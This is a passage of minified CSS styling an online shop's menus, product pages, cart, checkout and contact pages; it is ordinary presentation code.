li:last-child{border-bottom:0 solid #ebebeb}.category-menu-list ul li a{color:#414042;font-size:17px;height:31px!important;line-height:31px!important;text-transform:capitalize;transition:all .4s ease 0s;padding-left:18px}.area-heading>h3,.cart-checkout a,.cart-sub-total>p,.footer-top-heading,.phone-text .tlocal{text-transform:uppercase}.category-menu-list ul li .cat-left-drop-menu{background:#fff;left:100%;padding:0 15px 0 10px;position:absolute;text-align:left;top:0;width:100%;z-index:999999999;-webkit-box-shadow:0 10px 27px 0 rgba(0,0,0,.15);-moz-box-shadow:0 10px 27px 0 rgba(0,0,0,.15);box-shadow:0 10px 27px 0 rgba(0,0,0,.15)}.cart,.cart-img>span,.logo{text-align:center}.category-menu-list ul li .layer-one{display:none}.category-menu-list ul li.arrow-plus>a{display:inline-block;width:100%}.category-menu-list ul li.arrow-plus::after{color:#414042;content:"\f105";font-family:FontAwesome;font-size:12px;position:absolute;right:12px;top:8px}.area-heading>h3,.li-chat p,.phone-text .tlocal,.phone-text .tmain,.phone-text p{font-family:Roboto,sans-serif}.cart-checkout a,.cart-img>span{font-family:Roboto,sans-serif;font-weight:700}.cart-wrapper,.left-product-cat{position:relative}.category-menu-list{display:block;width:100%;z-index:999}.category-menu-list ul li.rx-parent{background:#5296ce}.logo{float:left;padding:20px 0}.logo img{display:block;margin-left:auto;margin-right:auto;max-height:90px}.cart{color:#414042;cursor:pointer;font-size:40px;transition:all .4s ease 0s;padding-top:10px}.cart-wrapper{height:100%}.cart p{font-size:14px;color:#414042}.cart-img>span{background:linear-gradient(#626262,#2f2f2f) rgba(0,0,0,0);border-radius:50px;color:#fff;font-size:11px;height:20px;left:-9px;line-height:20px;overflow:visible;position:absolute;top:-9px;width:20px;z-index:1}.cart-sub-total{border-top:1px solid #ddd;}.cart-sub-total>p{font-size:13px;font-weight:700;text-align:left;margin: 10px 0px;}.cart-sub-total span{float:right;font-size:18px;color:#6e6e6e}.cart-checkout a{background:#909295;border:1px solid #e5e5e5;border-radius:0;box-shadow:none;color:#fff;display:inline-block;font-size:14px;height:45px;line-height:45px;padding:0 20px;text-shadow:none;transition:all .3s ease 0s;width:100%;text-align:center}.li-chat,.login,.phone-icon{text-align:center;transition:all .4s ease 0s}.single-cart{padding:0 10px;position:relative}.gstore img,.sapprove img{position:absolute;top:0;left:0;margin:auto;padding:2px;right:0;bottom:0}.gstore,.sapprove{min-height:105px}.li-chat,.phone-icon{position:relative}.login{color:#5296ce;cursor:pointer;font-size:40px}.li-chat{color:#2d87bf;cursor:pointer;min-height:105px;padding-top:30px}.li-chat p,.phone-text p{background:#96c22b;padding:2px 15px 0;margin:0;font-weight:600;display:inline-block}.li-chat h4{line-height:1;margin:0}.li-chat p{font-size:12px;color:#fff;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.phone-icon{display:inline-block;float:left;top:10px;font-size:42px;color:#8ab445}.phone-text{text-align:right}.phone-text .tmain{font-size:24px;color:#414042;line-height:1.5em;margin:0}.phone-text .tlocal{font-size:14px;letter-spacing:1px;color:#5296ce;margin:0}.phone-text p{font-size:12px;color:#fff;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.phone-text i{margin-right:7px}.search-bar-container{background:#f1f1f1;padding:20px}.search-bar-container input{font-size:20px;font-weight:600;padding:13px;color:#414042;height:auto}.search-bar-container input::-webkit-input-placeholder{color:#414042}.search-bar-container input:focus::-webkit-input-placeholder{color:#d7d7d7}.form-control{border-image:none;border-radius:0;border-style:none none none solid;border-width:medium medium medium 0;box-shadow:0 0 0 0 rgba(0,0,0,.075) inset;float:left;padding:3px 5px 0 12px}.search-button{background:#ef7712;border:none;color:#fff;font-size:30px;text-align:center}.categorys-product-search form{border:2px solid #ef7712;overflow:hidden;background:#fff;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.link-text a{color:#0a73ba;text-decoration:underline}.link-text a:hover{text-decoration:none}.blink{text-decoration:blink;-webkit-animation-name:blinker;-webkit-animation-duration:.5s;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:ease-in-out;-webkit-animation-direction:alternate}.input-inr label.checkbox-btn a,.srh-brand p{text-decoration:underline}.mean-container .mean-bar::before{color:#fff;content:"PRODUCTS";font-size:18px;font-weight:700;left:16px;position:absolute;top:14px}.overlay,.single-banner p::after,.single-banner p::before{content:"";pointer-events:none}.cart-drop{background:#fff;border:1px solid #ddd;opacity:0;padding:27px 16px 10px;position:absolute;right:0;top:80px;transition:all .5s ease 0s;width:300px;z-index:9999999}.cart-wrapper:hover .cart-drop{visibility:visible;opacity:1;top:100px}h2.featured-title{text-align:center;margin:40px auto 30px;color:#414042}h2.featured-title span{color:#5296ce}h3.featured-title{text-align:center;margin:30px auto 20px;color:#414042}.rating i,.rating i.fa-star-o{color:#ff7946}.area-heading>h3{display:inline-block;font-size:18px;font-weight:500;line-height:1;margin:0;padding:0 0 15px;position:relative}.rating i{font-size:14px}nav{position:relative;display:table}.main-menu>nav>ul>li{display:table-cell;position:relative;border-left:1px solid #ebebeb}.main-menu nav ul li img{display:block;margin:auto}.main-menu nav ul li a{color:#325277;text-align:center;display:inline-block;margin:0;padding:0}.main-menu nav ul li:first-child{border-left:none}.main-menu nav ul li{background:0 0}.banner-name,.overlay{left:0;display:block;background:#fff}.main-menu nav ul li a:hover{opacity:.8;transform:scale(1.1);cursor:pointer}.overlay{height:100%;opacity:0;position:absolute;top:0;transition:all .3s ease 0s;width:100%;z-index:2;overflow:hidden}.single-banner{overflow:hidden;position:relative}.single-banner:hover .overlay{opacity:.1}.single-banner>p{margin:0}.banner-name{position:absolute;bottom:0;right:0;width:auto;text-align:center;margin:auto;padding-top:10px;padding-bottom:10px;font-family:Cutive,serif;font-size:15px;color:#000!important;z-index:1000000;opacity:.8}.single-banner img{overflow:hidden;text-align:center;transform:scale(1);transition-duration:.4s;width:100%}.single-banner p::after,.single-banner p::before{position:absolute;transition:all .3s ease 0s;z-index:11}.single-banner p::before{border-bottom:1px solid #fff;border-top:1px solid #fff;bottom:10px;left:50%;opacity:1;right:50%;top:10px}.single-banner p::after,.single-banner p:hover::before{left:10px;right:10px;opacity:1}.single-banner p::after{border-left:1px solid #fff;border-right:1px solid #fff;top:50%;bottom:50%}.single-banner p:hover::after{bottom:10px;opacity:1;top:10px}.mar-bottom{margin-bottom:30px}.cat-area-heading{margin:40px 15px 35px;position:relative}.client-area{margin-top:15px;margin-bottom:20px}.client-img{margin:10px 10px 20px;overflow:hidden}.client-img:hover{background:#f5f5f5}.footer-area{background:#414042;padding:20px 0 0}.add{width:100%}.footer-top-heading{color:#fff;font-size:14px;margin:30px 0 20px}.footer-list ul li a{font-size:12px;line-height:24px;text-transform:capitalize;color:#ddd}.actions span a,.footer-copyright{text-transform:uppercase;text-align:center}.single-footer{padding-left:15px;padding-bottom:10px}.border-right{border-right:1px solid #1e344d}.border-right-2{border-right:1px solid #ebebeb}.border-right-3{border-right:1px solid #d7d7d7}.border-left-2{border-left:1px solid #ebebeb}.contact-us ul li i{color:#fff;font-size:18px;height:30px;line-height:30px;margin-right:7px;text-align:center;width:40px}.contact-us ul li{color:#fff;margin-bottom:7px;overflow:hidden}.subscribe-inner input{background:#fff;color:#bababa;font-size:12px;font-style:italic;height:40px;width:60%;padding-left:10px}.footer-copyright-cont{background:#39383a;padding:0 20px}.footer-copyright{padding:10px 20px;color:#888788;font-size:10px;line-height:14px;margin-bottom:0;font-weight:300;letter-spacing:1px}.footer-copyright>a{color:#5296ce}.social-icon-footer .social-icons li{display:inline-block;position:relative}.social-icon-footer .social-icons li a{border-radius:100%;display:block;padding:5px;font-size:21px;height:40px;line-height:27px;margin-left:12px;text-align:center;width:40px;color:#ddd}.social-icon-footer .social-icons li:first-child a{margin-left:0}.social-icon-footer .social-icons li a:hover{background:#5296ce;color:#fff}.home-2 .categorys-product-search{margin:0;padding:10px 0}.search-two .cat-search{width:30%}.footer-top{overflow:hidden}.box-container .footer-top{margin:0 15px}.hero-slider-area .container-fluid{margin:0;padding:0}.testimonial-area{background:#5296ce;padding:10px 0 40px;margin-top:10px;margin-bottom:0}.testimonial-text p{color:#fff;letter-spacing:1;line-height:2em;font-style:italic}.testimonial-img{display:inline-block;float:left;margin-right:20px}.testimonial-name h5{color:#fff}.content-text-home{font-weight:300;line-height:1.6;font-size:14px;color:#414042}.title-band-wrapper{width:100%;margin:15px auto;padding:0;font-family:Roboto,sans-serif}.vertical-align{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.vertical-alignment{display:flex;align-items:center}.grey-icons{margin-bottom:12px}.offer-band-wrapper{background:#f6dc02;width:100%;text-align:center}::-webkit-scrollbar{-webkit-appearance:none}::-webkit-scrollbar:vertical{width:12px}::-webkit-scrollbar:horizontal{height:12px}::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5);border-radius:10px;border:2px solid #fff}::-webkit-scrollbar-track{border-radius:10px;background-color:#fff}.iconsc{width:520px}.point-me{cursor:pointer}.offer-modal-close{position:absolute;top:15%;right:12%;color:#fff;font-size:2em;cursor:pointer}.liveSupport247{text-align:center;font-size:16px;margin-top:5px;margin-bottom:0}.liveSupportBtns{text-align:center;overflow:hidden;width:100%;margin-bottom:5px}.liveSupportBtns img{margin-right:1%;width:30%}.liveSupportBtns img.wideBtn{width:37%}.callPlaceOrder form{border:2px solid #0a324c;overflow:hidden;background:#0a324c;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.callPlaceOrder button.btn{background:#0a324c;font-size:16px}.callPlaceOrder button.btn:hover{color:#ef7712}.callPlaceOrder{background:#ebebeb;padding-top:10px;padding-bottom:10px;margin-bottom:10px}#scrollUp:hover,.actions span a{background:#5296ce}.callPlaceOrder p{text-align:center;font-weight:700}.price-box .price,.price-box .price span{font-family:Roboto,sans-serif;font-weight:400;margin-top:2px;float:left;text-align:center}@media screen and (max-width:767px){.header-main .cart{font-size:30px;margin-left:-20px}}@media screen and (max-width:580px){.header-main .cart{font-size:25px;padding-top:2px}.liveSupport247{font-size:12px}}@media (max-width:1366px){.padding5{padding:5px}.li-chat{min-height:96px!important}}@media (max-width:1050px){.phone-text .tlocal{font-size:12px}}@media (max-width:1237px) and (min-width:1199px){.li-chat h4{font-size:14px!important}.gstore img,.sapprove img{padding:5px!important}}@media (max-width:1054px) and (min-width:992px){.li-chat{padding-top:19px!important}}@media (max-width:1100px){.gstore img,.sapprove img{padding:5px!important}}.no-padding{padding:0}.price-box .price{color:#414042;font-size:14px}.price-box .price span{color:#5296ce;font-size:18px}.price-box{text-align:center;overflow:hidden;padding:5px 0 9px}.actions{margin-bottom:15px;cursor:pointer}.actions span a{color:#fff;display:block;font-size:14px;font-weight:700;line-height:14px;margin:auto;padding:8px 7px;cursor:pointer}.bread-crumb ul li{display:inline-block;padding-right:17px}.bc-home{background:url(../image/breadcrumb-arrow.png) 100% 50% no-repeat rgba(0,0,0,0);display:inline-block;margin:0 6px 0 0;padding:0 15px 0 0}.bread-crumb{color:#414042;display:block;float:left;font-size:12px;font-weight:700;margin:0;padding:10px;width:100%}.bread-crumb ul li.bc-home a{color:#909295;display:inline-block;font-weight:400}.single-product-area{background:#f2f6fb;padding:30px 10px}.zoomContainer{border:1px solid #e5e5e5}.zoomWindow{height:420px!important;width:420px!important}.single-product-area .prod-list-detail{padding-left:10px}.single-product-area .prod-list-detail .pro-name{color:#5297ce}.single-product-area .prod-list-detail table{float:left;font-size:16px;line-height:1.6;margin:10px 0}.single-product-area .prod-list-detail .price-box .price span{font-size:42px;font-weight:700;line-height:1;color:#414042}.single-product-area .prod-list-detail .price-box{display:block;float:left;margin-right:25px;padding:5px 0 0}.single-product-area .prod-list-detail .actions{display:inline-block;position:relative;width:320px;float:left}.single-product-area .prod-list-detail .pro-add-to-cart a{border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px 6px 6px 6px;border:0 solid #000}.single-product-area .prod-list-detail input[type=number]{-moz-appearance:none;-webkit-appearance:none;appearance:none;border:1px solid #d7d7d7;width:100px;padding:7px 10px 7px 15px;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px 4px 4px 4px}.fact-text{margin-left:10px}.single-product-area .actions .pro-add-to-cart a{background:#96c22b;font-size:24px;font-weight:700;height:57px;line-height:57px;padding:0 35px;text-transform:capitalize;color:#fff;border:none}.desc-box h4,.head-green h1,.head-green h2,.prev-next a,.r-head,.radio-ul li,.srh-brand h3{text-transform:uppercase}.single-product-area .actions{margin-bottom:30px}.single-product-area .actions span a{margin-right:2px}#pr-description>p{font-weight:300;line-height:24px}.header-main{background:#fff}.title-band-color{background:#f2b71c;display:inline-block;float:left}.title-band-color h4{color:#fff;padding:0 15px;margin:10px 0}.title-band-arrow{display:inline-block;float:left;width:0;height:0;border-top:20px solid transparent;border-left:20px solid #f2b71c;border-bottom:20px solid transparent;margin-right:20px}.title-band{background:#ebf0f5;padding:10px 0}.title-band h4{margin:0}.owl-theme .owl-controls .owl-buttons div{background:#fff;border:1px solid;border-radius:0;color:#999;display:inline-block;font-size:14px;margin:5px;opacity:.5;padding:4px 8px;width:23px}.client-carousel.owl-theme .owl-controls .owl-buttons div,.lanyard-carousel.owl-theme .owl-controls .owl-buttons div{background:#fff;border:1px solid;border-radius:0;color:#999;display:inline-block;font-size:22px;height:32px;left:0;line-height:0;margin-top:-26px;opacity:.5;position:absolute;text-align:center;top:50%;width:25px}.owl-theme .owl-controls .owl-buttons .owl-next{position:absolute;right:11px;top:-75px;transition:all .3s ease-in 0s}.owl-theme .owl-controls .owl-buttons .owl-prev{position:absolute;right:40px;top:-75px;transition:all .3s ease-in 0s}.client-area .owl-theme .owl-controls .owl-buttons .owl-next,.lanyard-area .owl-theme .owl-controls .owl-buttons .owl-next{left:auto;right:0}input:focus,select:focus,textarea:focus{outline-offset:0}.new-panel{margin-top:30px}.new-l-panel .category-heading{border-radius:0;font-size:18px;font-weight:500}.new-l-panel .category-menu-list ul li a{font-size:15px;height:36px!important;line-height:36px!important}.new-l-panel .category-menu-list{border-radius:0}.new-l-panel .categorys-product-search{box-shadow:0 10px 27px 0 rgba(0,0,0,.15);padding:15px 20px}.prev-next>div,.srh-brand form{box-shadow:3px 3px 3px 0 rgba(0,0,0,.1)}.new-l-panel .categorys-product-search form{border:1px solid #cdd1d5;border-radius:4px;margin-bottom:10px}.new-l-panel .form-control{padding:10px;line-height:22px;height:auto}.new-l-panel .search-button{font-size:18px;line-height:30px;margin-right:-1px}.new-l-panel .search-button:active{background:#ef7712!important}.new-l-panel .categorys-product-search p{margin-bottom:5px}.left-menu-small,.left-menu-small li{width:100%!important}.left-menu-medium{width:220%!important}.left-menu-medium li{width:50%!important}.left-menu-large{width:300%!important}.left-menu-large li{width:33.333333%!important}.left-menu-xlarge{width:330%!important}.left-menu-xlarge li{width:25%!important}.left-menu-xxlarge{width:300%!important}.left-menu-xxlarge li{width:20%!important;float:left!important}.new-l-panel .category-menu-list .left-menu-xxlarge ul li a{font-size:14px!important;height:26px!important;line-height:26px!important}.brands-on-home a img{margin-bottom:15px}.r-head,.step-process{margin:0 0 40px;width:100%}.r-head{background:url(../image/green-bg.jpg?v=976867) center 0 no-repeat;line-height:60px;padding:70px;font-size:56px;font-weight:900;display:block;text-align:center;color:#fff}.step-process{display:inline-block}.step-process ul{list-style:none;margin:0;padding:0 0 47px;position:relative}.step-process ul:after{content:'';height:7px;width:100%;background:#414143;border-radius:100px;display:block;position:absolute;bottom:0;left:0}.step-process ul li{position:relative;font-size:17px;color:#414143;width:25%;float:left;text-align:center;padding-bottom:19px}.step-process ul li.active span:after,.step-process ul li.active:before,.step-process ul li:after{position:absolute;content:''}.step-process ul li:after{background:#414143;border-radius:100px;width:20px;height:20px;left:50%;bottom:0;bottom:-10px;margin-left:-10px}.step-process ul li.active:after{background:#5291ce}.step-process ul li.active:before{background:#5291ce;width:100%;height:8px;display:block;bottom:-4px;left:0;z-index:10}.step-process ul li:first-child.active:before{border-radius:100px 0 0 100px}.step-process ul li.active{color:#5291ce}.step-process ul li.active span:after{width:0;height:0;border-top:16px solid transparent;border-bottom:16px solid transparent;border-left:16px solid #5291ce;right:-4px;bottom:-16px;z-index:12}.step-process ul li.active.none-arrow span:after{display:none}.grey-bg,.prev-next>div{display:inline-block;vertical-align:top}.grey-bg{padding:30px;background:#f4f5f6;text-align:center;width:100%;margin:0 0 40px;position:relative}.grey-bg:after{width:0;height:0;border-left:16px solid transparent;border-right:16px solid transparent;border-bottom:16px solid #f4f5f6;content:'';position:absolute;top:-15px;left:50%;margin-left:-16px}.prev-next>div{background:rgba(255,255,255,.4);border:3px solid rgba(255,255,255,.4);width:166px;margin:0 auto 40px;border-radius:6px}.prev-next a{width:50%;float:left;font-weight:500;text-align:center;line-height:34px;border-radius:4px;color:#b8b8b9}.prev-next a.active,.prev-next a:hover{background:#5291ce;color:#fff}.srh-brand{text-align:center}.srh-brand p{font-size:14px;color:#999}.srh-brand h3{margin:0;padding:0 0 12px;font-size:18px;color:#666;line-height:25px;display:block;font-weight:400}.srh-brand form{border:1px solid #e4e4e4;position:relative;padding:0 116px 0 75px;background:#fff;margin:0 0 10px}.srh-brand form span{position:absolute;top:0;left:0}.srh-brand form input{width:100%;border:0;background:#fff;padding:19px;line-height:20px}.srh-brand form button{border:0;background:0 0;position:absolute;top:0;right:0;padding:0;margin:0}.call-me{display:block;text-align:center;margin:0 0 40px}.desc-box{border:10px solid #fff;background:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,.1);padding-bottom:25px}.desc-box .fmd,.desc-box h1,.desc-box h2,.desc-box h3,.desc-heading h1{margin:0;padding:15px 20px;background:#f7f7f7;color:#414143;text-transform:uppercase}.desc-box h1,.desc-box h2,.desc-box h3,.desc-heading h1{line-height:28px;font-size:18px;font-weight:500}.desc-box .fmd{line-height:25px;font-size:15px}.checkmark,.radio-btn input:checked~.checkmark,.radio-btn:hover input~.checkmark{background-color:#fff}.desc-box h4{margin:10px 0 -14px;padding:15px 20px 0;line-height:28px;font-size:18px;font-weight:500;color:#414143}.desc-box p{padding:20px 20px 0;font-size:15px;color:#666;line-height:24px;display:block;font-weight:400;margin:0}.zoomWrapper.single-zoom{max-height:200px;max-width:200px}.image-additional{margin-top:15px;text-align:center}.radio-ul{background:#fff;box-shadow:4px 4px 4px 0 rgba(0,0,0,.2);border:1px solid #eceeee;list-style:none;padding:0;border-bottom:0;border-right:0;display:inline-block;width:100%;margin:0 0 30px}.radio-ul li{display:block;width:33.33%;line-height:26px;font-size:16px;color:#666;border-bottom:1px solid #eceeee;border-right:1px solid #eceeee;float:left;text-align:left;cursor:pointer}.radio-btn{display:block;position:relative;padding:15px 20px 15px 48px;margin:0;cursor:pointer;font-weight:400}.product-radio-ul .radio-btn small{display:block;line-height:10px}.radio-btn input{position:absolute;opacity:0}.checkmark{position:absolute;top:15px;left:15px;height:22px;width:22px;border:1px solid #eceeee;border-radius:50%;box-shadow:3px 3px 3px 0 rgba(0,0,0,.2)}.product-radio-ul .checkmark{top:24px}.checkmark:after{content:"";position:absolute;display:none}.radio-btn input:checked~.checkmark:after{display:block}.radio-btn .checkmark:after{top:4px;left:4px;width:12px;height:12px;border-radius:50%;background:#e71}.head-green{background:url(../image/green-bg.jpg) center 0 repeat-x;display:table;width:100%;padding:20px}.head-green h1,.head-green h2{color:#fff;font-size:60px;font-weight:900;line-height:100%;text-align:center;margin:0;display:table-cell;vertical-align:middle}.head-green h1 small,.head-green h2 small{font-weight:300;font-size:20px;color:#fff;display:block;margin:0;line-height:36px;letter-spacing:.030em}.checkout-box h3,.copy-billing button,.copy-billing label,.payment-radio label{letter-spacing:.04em;text-transform:uppercase}.red-bg.head-green{background:url(../image/red-bg.jpg) center 0 repeat-x}.full-panel .step-process{max-width:1050px;width:100%;display:block;margin:0 auto 50px}.cart-table{border:20px solid #fff;border-top:0;box-shadow:0 0 20px 0 rgba(0,0,0,.1);margin:0 0 30px}.coupon-form .coup-form-container,.item-img a img{box-shadow:2px 4px 4px 0 rgba(0,0,0,.1)}.cart-table table.table thead{background:#f7f7f7}.cart-table table.table thead th{padding:20px 30px;border:0;font-weight:500;font-size:15px;color:#666;line-height:16px;text-transform:uppercase;text-align:left}.cart-table table.table tbody td{border:0;vertical-align:middle;padding:30px;border-bottom:1px solid #f7f7f7}.cart-table table.table tbody tr:nth-child(2n+2){background:#fcfbfb}.cart-table table.table tbody td+td{border-left:1px solid #f7f7f7}.cart-table table.table tbody td+td+td,.cart-table table.table thead th+th+th{text-align:center}.cart-table table.table tbody td:nth-child(1),.cart-table table.table thead th:nth-child(1){width:16%}.cart-table table.table tbody td:nth-child(2),.cart-table table.table thead th:nth-child(2){width:26%}.cart-table table.table tbody td:nth-child(3),.cart-table table.table tbody td:nth-child(4),.cart-table table.table tbody td:nth-child(5),.cart-table table.table tbody td:nth-child(6),.cart-table table.table thead th:nth-child(3),.cart-table table.table thead th:nth-child(4),.cart-table table.table thead th:nth-child(5),.cart-table table.table thead th:nth-child(6){width:13%}.price-model{display:none}.cart-table table.table tbody td:nth-child(7),.cart-table table.table thead th:nth-child(7){width:6%}.cart-table table.table tbody td:nth-child(1),.cart-table table.table tbody td:nth-child(2){vertical-align:top}.cart-table table.table tbody td+td+td{font-size:16px;color:#999;line-height:normal}.cart-table table{margin:0;border:1px solid #f7f7f7}.item-dtl h3{margin:0 0 10px;padding:0;font-size:16px;font-weight:500;color:#666;line-height:100%;display:block}.item-dtl p{margin:0;padding:0 0 0 13px;font-size:14px;font-weight:400;color:#999;line-height:24px;display:block;position:relative}.payment-radio,.shipping-label label{display:inline-block;vertical-align:top}.item-dtl p:after{content:'\f0da';font-family:FontAwesome;font-size:14px;color:#999;position:absolute;top:0;left:0}.cart-table table.table tfoot{background:#f7f7f7;padding:15px}.coupon-form .coup-form-container{background:#fff;border:1px solid #f0f0f0;width:100%;max-width:430px;position:relative;padding:3px 155px 3px 15px;float:left}.cart-total,.shipping-label{float:right}.coupon-form .coup-form-container .coupon-code{width:100%;border:0;background:0 0;font-size:15px;height:42px;font-weight:400;margin:0;padding:0}.coupon-form .coup-form-container button{border:0;background:#5297ce;width:142px;line-height:42px;font-size:14px;color:#fff;text-transform:uppercase;position:absolute;top:3px;right:2px}.shipping-label label{line-height:42px;padding:0 5px 0 0;margin:0;font-size:15px;color:#999;font-weight:400}.shipping-label .bootstrap-select>.dropdown-toggle{background:#fff!important;box-shadow:2px 4px 4px 0 rgba(0,0,0,.1)!important;border:1px solid #f0f0f0!important;border-radius:0;line-height:26px}.bootstrap-select .dropdown-menu,.cart-total,.checkout-box,.copy-billing button,.copy-billing label,.input-inr input{box-shadow:2px 4px 4px 0 rgba(0,0,0,.1)}.bootstrap-select .dropdown-toggle:focus{outline:0!important;outline-offset:0}.shipping-label .bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width:376px}.shipping-label .bootstrap-select.btn-group .dropdown-toggle .filter-option{color:#999;font-size:14px}.shipping-label .dropdown-menu>li>a{padding:8px 18px;text-align:left;text-transform:uppercase;color:#999;font-size:14px;font-weight:400}.shipping-label .dropdown-menu>li>a:hover{background:#f7f7f7;color:#333}.price-note{padding:12px 0 0;margin:0;text-align:right;font-size:13px;color:#999;line-height:18px;display:block}.cart-total{border:1px solid #f0f0f0;padding:10px;width:100%;max-width:400px;margin-bottom:30px}.cart-total h4{background:#414143;margin:0;padding:7px 15px 6px;text-align:right;display:block;font-weight:900;font-size:20px;color:#fff;text-transform:uppercase;line-height:34px}.cart-total h4 span{font-weight:300}.cart-total table.table{border:0;background:#fff;margin:0}.cart-total table.table tbody td{width:77%;text-align:right;vertical-align:top;padding:12px 15px 0;font-size:16px;font-weight:400;color:#666;line-height:26px;border:0}.cart-total table.table tbody td+td{width:23%;font-weight:900}.cart-total table.table tfoot td{border:0;padding:10px 15px 5px}.cart-total table.table tfoot td a{line-height:38px;display:block;text-align:center;text-transform:uppercase;font-size:16px}a.continues-shpping{background:#e8e7e7;border:2px solid #f7f7f7;color:#666;float:left;width:58%}a.continues-shpping:hover{background:#fff}a.checkout-btn{background:#5297ce;border:2px solid #5297ce;color:#fff;float:right;width:40%}.checkout-box,.input-inr input{border:1px solid #f0f0f0}a.checkout-btn:hover{background:#fff;color:#5297ce}.checkout-body:after,.checkout-box:after,.double-input:after,.full-input:after{content:'';display:block;clear:both}.checkout-page>.col-sm-6{margin-bottom:25px}.checkout-box{background:#fff;margin-bottom:30px}.checkout-box h3{padding:14px 15px;margin:0;font-size:20px;font-weight:900;color:#fff;background:#414143}.checkout-box h3 span{font-weight:300}.checkout-body{padding:20px}.full-input .input-inr{width:100%}.double-input .input-inr{width:48.5%;float:left}.double-input .input-inr:nth-child(2n+2){float:right}.input-inr{display:block;margin:0 0 20px}.input-inr label{display:block;font-weight:500;font-size:14px;color:#999;margin:0 0 3px;padding:0;text-transform:uppercase;line-height:20px}.input-inr input::-webkit-input-placeholder{color:#999}.input-inr input::-moz-placeholder{color:#999}.input-inr input:-ms-input-placeholder{color:#999}.input-inr input:-moz-placeholder{color:#999}.checkout-page .error{color:#d64252!important;margin-top:5px}.input-inr input{padding:13px 10px;display:block;width:100%;font-size:14px;opacity:1}.input-inr input+input{margin-top:10px}.input-inr.shipping-label .bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width:100%}.bootstrap-select .dropdown-menu{border-radius:0;border:1px solid #f0f0f0}.copy-billing button,.copy-billing label{border:2px solid #5297ce;font-family:Roboto;width:100%}.copy-billing{display:block;text-align:center;margin:10px 0}.cvv input,.cvv p,.payment-radio label{display:inline-block;vertical-align:top}.copy-billing button{background:#5297ce;max-width:290px;color:#fff;font-size:15px;font-weight:400;line-height:36px}.copy-billing button:hover{background:0 0;color:#5297ce}.copy-billing label{background:#5297ce;color:#fff;font-size:14px}.order-summary .checkmark,.summary-area textarea{box-shadow:2px 4px 4px 0 rgba(0,0,0,.1);border:1px solid #f0f0f0}.payment-radio{width:100%;margin:0 0 20px}.cvv input,.payment-radio label{margin-right:15px}.payment-radio label{font-size:15px;color:#666;line-height:22px;font-weight:400}.cvv input{width:40%}.cvv p{line-height:46px;margin:0;padding:0;font-size:14px;color:#999}.ex-date .shipping-label .bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width:45%;float:left}.ex-date .bootstrap-select:last-child{float:right!important}.order-total{display:block;width:100%;margin:0 0 10px;padding:0;text-align:right}.order-total p{font-size:24px;color:#666;line-height:30px;margin:0;padding:0;font-weight:900}.summary-area textarea{height:160px;background:#fff}.form_cc{height:267px}.po_info p,.pp_info p{height:252px;background-image:url(../image/right_arrow.png);background-position:right bottom 10px;background-repeat:no-repeat}.order-summary .checkbox-btn{display:block;position:relative;padding-left:35px;margin-bottom:12px;cursor:pointer;font-size:22px}.order-summary .checkbox-btn input{position:absolute;opacity:0}.order-summary .checkmark{position:absolute;top:0;left:0;height:22px;width:22px;background-color:#fff;border-radius:0}.order-summary .checkbox-btn input:checked~.checkmark{background-color:#2196f3;border:1px solid #4da7ef}.order-summary .checkmark:after{content:"";position:absolute;display:none}.about-page p,.left-img,.order-summary .checkbox-btn input:checked~.checkmark:after{display:block}.order-summary .checkbox-btn .checkmark:after{left:8px;top:4px;width:5px;height:10px;border:solid #fff;border-width:0 3px 3px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.input-inr label.checkbox-btn{font-size:15px;color:#999;font-weight:400;text-transform:initial;margin:0;padding:0 0 0 34px;line-height:22px}.input-inr label.checkbox-btn a:hover{text-decoration:none}.order-summary .copy-billing{margin:10px 0 0}.order-summary .copy-billing .btnsubmit{font-size:30px;height:70px;margin-bottom:6px}.order-summary .copy-billing .btnpaypal{background-color:#fff;background-image:url(../image/paypal_express_mobile.png);background-size:100% auto;border:none;color:transparent;height:63px;margin-bottom:12px;width:100%;box-shadow:none}.required.creditcard{background-image:url(../image/checkout/cc_inactive.png);background-position:right 12px center;background-repeat:no-repeat}.left-img{border:10px solid #fff;float:left;margin:0 20px 10px 0}.contact-page,.message-area textarea{box-shadow:2px 4px 4px 0 rgba(0,0,0,.1);border:1px solid #f0f0f0}.about-page p{font-size:15px;color:#666;line-height:24px;margin:0 0 20px;padding:0;text-align:left}.width-center{width:100%;max-width:1300px;margin:0 auto}.mission{margin:15px 0 0;text-align:left;display:inline-block;vertical-align:top;width:100%}.mission h3{display:block;position:relative;margin:0 0 13px;padding:0}.mission h3 span{background:#f4f5f6;font-size:30px;font-weight:900;color:#5296ce;text-transform:uppercase;padding:0 15px 0 0;z-index:10;position:relative}.mission h3:after{content:'';background:url(../image/bdr.png) repeat-x;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);width:100%;height:10px}.mission P:last-child{margin-bottom:0}.purchase-page{display:block;width:100%;text-align:left}.how-place{margin:0 0 25px}.how-place h3{margin:0 0 10px;padding:0;font-weight:500;color:#414042;font-size:15px;display:block}.how-place ul{margin:0 0 0 15px;padding:0;list-style:none}.how-place ul li{display:block;font-size:14px;font-weight:400;color:#666;line-height:26px}.when-send{margin:0 0 25px}.additional-info h3,.when-send h3{margin:0 0 10px;padding:0;font-weight:500;color:#414042;font-size:15px;display:block}.additional-info ul{margin:0 0 0 15px;padding:0;list-style:none}.additional-info ul li{display:block;font-size:14px;font-weight:400;color:#666;line-height:26px}.contact-center{width:100%;max-width:1060px;margin:0 auto;overflow-x:hidden}.contact-page{padding:30px;display:inline-block;vertical-align:top;width:100%}.contact-l{width:350px;float:left}.contact-r{width:600px;float:right}.contact-r form{margin:0;padding:0}.contact-page h3 span{display:block}.message-area 